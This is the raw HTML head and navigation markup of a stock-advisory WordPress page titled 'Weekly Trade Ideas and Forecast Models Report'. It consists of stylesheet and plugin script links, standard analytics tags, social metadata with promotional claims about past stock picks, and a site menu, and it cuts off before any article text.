

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stockreversals.com/weekly-trade-ideas-and-forecast-models-report/
body_size: 16399
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8" />

    
	
	<title>Stock Reversals |   Weekly Trade Ideas and Forecast Models Report</title>

	
							<meta name="description" content="A Free Stock Advisory and Market Forecast Subscription Service">
			
							<meta name="keywords" content="stock market, market forecasting, sp500, elliott wave theory, forecasts, stocks, trading, swing trading, ETF Trading, Gold, Oil, Biotech, Technology stocks, stock research, growth stocks">
						<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://stockreversals.com/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="https://stockreversals.com/wp-content/uploads/2017/01/SRPFavicon.png">
	<link rel="apple-touch-icon" href="https://stockreversals.com/wp-content/uploads/2017/01/SRPFavicon.png"/>
	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic' rel='stylesheet' type='text/css'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Stock Reversals &raquo; Feed" href="https://stockreversals.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stock Reversals &raquo; Comments Feed" href="https://stockreversals.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stock Reversals &raquo; Weekly Trade Ideas and Forecast Models Report Comments Feed" href="https://stockreversals.com/weekly-trade-ideas-and-forecast-models-report/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stockreversals.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstockreversals.com%2Fweekly-trade-ideas-and-forecast-models-report%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stockreversals.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstockreversals.com%2Fweekly-trade-ideas-and-forecast-models-report%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://stockreversals.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='pmb_common-css' href='https://stockreversals.com/wp-content/plugins/print-my-blog/assets/styles/pmb-common.css?ver=1688997438' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://stockreversals.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='default_style-css' href='https://stockreversals.com/wp-content/themes/bridge.10.1.1/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://stockreversals.com/wp-content/themes/bridge.10.1.1/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://stockreversals.com/wp-content/themes/bridge.10.1.1/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://stockreversals.com/wp-content/themes/bridge.10.1.1/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://stockreversals.com/wp-content/themes/bridge.10.1.1/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css' href='https://stockreversals.com/wp-content/themes/bridge.10.1.1/css/print.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='https://stockreversals.com/wp-content/themes/bridge.10.1.1/css/mac_stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='https://stockreversals.com/wp-content/themes/bridge.10.1.1/css/webkit_stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://stockreversals.com/wp-content/themes/bridge.10.1.1/css/style_dynamic.css?ver=1587483138' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://stockreversals.com/wp-content/themes/bridge.10.1.1/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='https://stockreversals.com/wp-content/themes/bridge.10.1.1/css/style_dynamic_responsive.css?ver=1587483138' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stockreversals.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://stockreversals.com/wp-content/themes/bridge.10.1.1/css/custom_css.css?ver=1587483138' type='text/css' media='all' />
<script type="text/javascript" src="https://stockreversals.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://stockreversals.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stockreversals.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.0.6"};
//# sourceURL=layerslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stockreversals.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.0.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://stockreversals.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.0.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://stockreversals.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://stockreversals.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1" id="revmin-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.0.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://stockreversals.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stockreversals.com/wp-json/wp/v2/posts/712" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stockreversals.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://stockreversals.com/weekly-trade-ideas-and-forecast-models-report/" />
<link rel='shortlink' href='https://stockreversals.com/?p=712' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53H63M4');</script>
<!-- End Google Tag Manager --><link type="text/css" rel="stylesheet" href="https://stockreversals.com/wp-content/plugins/posts-for-page/pfp.css" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://stockreversals.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stockreversals.com/wp-content/uploads/2017/02/cropped-StockReversals-JPG-Logo-Copy-640x310-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://stockreversals.com/wp-content/uploads/2017/02/cropped-StockReversals-JPG-Logo-Copy-640x310-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stockreversals.com/wp-content/uploads/2017/02/cropped-StockReversals-JPG-Logo-Copy-640x310-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://stockreversals.com/wp-content/uploads/2017/02/cropped-StockReversals-JPG-Logo-Copy-640x310-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.0 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Stock Reversals"/>
  <meta property="og:title" content="Weekly Trade Ideas and Forecast Models Report"/>
  <meta property="og:url" content="https://stockreversals.com/weekly-trade-ideas-and-forecast-models-report/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Take a moment to Opt In for our Free Stock research and Market Forecasts here: Name and E-mail only, and we do not share your information with any other entity.
[Recent winners given to SR Members in reports: STRP up  500% in 21 months from  Research Report. TRVG up 70% in 8 weeks from Post IPO Base"/>
  <meta property="og:image" content="https://stockreversals.com/wp-content/uploads/2017/01/SmallLogo.png"/>
  <meta property="og:image:url" content="https://stockreversals.com/wp-content/uploads/2017/01/SmallLogo.png"/>
  <meta property="og:image:secure_url" content="https://stockreversals.com/wp-content/uploads/2017/01/SmallLogo.png"/>
  <meta property="article:published_time" content="2017-08-28T13:02:36+00:00"/>
  <meta property="article:modified_time" content="2018-06-17T00:17:58+00:00" />
  <meta property="og:updated_time" content="2018-06-17T00:17:58+00:00" />
  <meta property="article:section" content="Member Reports"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Weekly Trade Ideas and Forecast Models Report"/>
  <meta itemprop="headline" content="Weekly Trade Ideas and Forecast Models Report"/>
  <meta itemprop="description" content="Take a moment to Opt In for our Free Stock research and Market Forecasts here: Name and E-mail only, and we do not share your information with any other entity.
[Recent winners given to SR Members in reports: STRP up  500% in 21 months from  Research Report. TRVG up 70% in 8 weeks from Post IPO Base"/>
  <meta itemprop="image" content="https://stockreversals.com/wp-content/uploads/2017/01/SmallLogo.png"/>
  <meta itemprop="datePublished" content="2017-08-28"/>
  <meta itemprop="dateModified" content="2018-06-17T00:17:58+00:00" />
  <meta itemprop="author" content="Market Analysts Group"/>
  <!--<meta itemprop="publisher" content="Stock Reversals"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Weekly Trade Ideas and Forecast Models Report"/>
  <meta name="twitter:url" content="https://stockreversals.com/weekly-trade-ideas-and-forecast-models-report/"/>
  <meta name="twitter:description" content="Take a moment to Opt In for our Free Stock research and Market Forecasts here: Name and E-mail only, and we do not share your information with any other entity.
[Recent winners given to SR Members in reports: STRP up  500% in 21 months from  Research Report. TRVG up 70% in 8 weeks from Post IPO Base"/>
  <meta name="twitter:image" content="https://stockreversals.com/wp-content/uploads/2017/01/SmallLogo.png"/>
  <meta name="twitter:card" content="summary"/>
  <meta name="twitter:site" content="@stockreversals"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.0 -->
	
  
</head>

<body class="wp-singular post-template-default single single-post postid-712 single-format-standard wp-theme-bridge1011 ajax_fade page_not_loaded  qode-theme-ver-10.1.1 wpb-js-composer js-comp-ver-5.0.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

						<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
			<script>
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-120523209-1']);
			_gaq.push(['_trackPageview']);

			(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
		<!-- Google Analytics end -->

	


<header class=" scroll_header_top_area  stick scrolled_not_transparent with_border ajax_header_animation page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, .80);' >
		                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="https://stockreversals.com/">
									<img itemprop="image" class="normal" src="https://stockreversals.com/wp-content/uploads/2017/03/xcropped-SR-Logo-H.png.pagespeed.ic_.3XaJdHFRXD.png" alt="Logo"/>
									<img itemprop="image" class="light" src="https://stockreversals.com/wp-content/uploads/2017/03/Stock-Reversals-Logo-white.png" alt="Logo"/>
									<img itemprop="image" class="dark" src="https://stockreversals.com/wp-content/uploads/2017/03/xcropped-SR-Logo-H.png.pagespeed.ic_.3XaJdHFRXD.png" alt="Logo"/>
									<img itemprop="image" class="sticky" src="https://stockreversals.com/wp-content/uploads/2017/01/SRPFavicon.png" alt="Logo"/>
									<img itemprop="image" class="mobile" src="https://stockreversals.com/wp-content/uploads/2017/03/StockReversals640x310.png" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																		                                    <div class="side_menu_button">
									
										                                                                                                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down right">
						<ul id="menu-top-menu" class=""><li id="nav-menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://stockreversals.com/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://stockreversals.com/contact-us/" class=""><i class="menu_icon blank fa"></i><span>About</span><span class="plus"></span></a></li>
<li id="nav-menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://stockreversals.com/free-sign-up-3/" class=""><i class="menu_icon blank fa"></i><span>FREE SIGN UP</span><span class="plus"></span></a></li>
<li id="nav-menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://stockreversals.com/member-reports/" class=""><i class="menu_icon blank fa"></i><span>Member Reports</span><span class="plus"></span></a></li>
<li id="nav-menu-item-2249" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://stockreversals.com/futures-trading-stocktwits-service/" class=""><i class="menu_icon blank fa"></i><span>Futures Trading Service</span><span class="plus"></span></a></li>
<li id="nav-menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://stockreversals.com/our-methods/" class=""><i class="menu_icon blank fa"></i><span>Our Methods</span><span class="plus"></span></a></li>
<li id="nav-menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://stockreversals.com/testimonials/" class=""><i class="menu_icon blank fa"></i><span>Testimonials</span><span class="plus"></span></a></li>
<li id="nav-menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a title="SRP Membership" href="https://stockreversals.com/premium-subscription/" class=""><i class="menu_icon blank fa"></i><span>Premium Swing Trading Subscription</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-top-menu-1" class=""><li id="mobile-menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://stockreversals.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stockreversals.com/contact-us/" class=""><span>About</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stockreversals.com/free-sign-up-3/" class=""><span>FREE SIGN UP</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stockreversals.com/member-reports/" class=""><span>Member Reports</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2249" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stockreversals.com/futures-trading-stocktwits-service/" class=""><span>Futures Trading Service</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
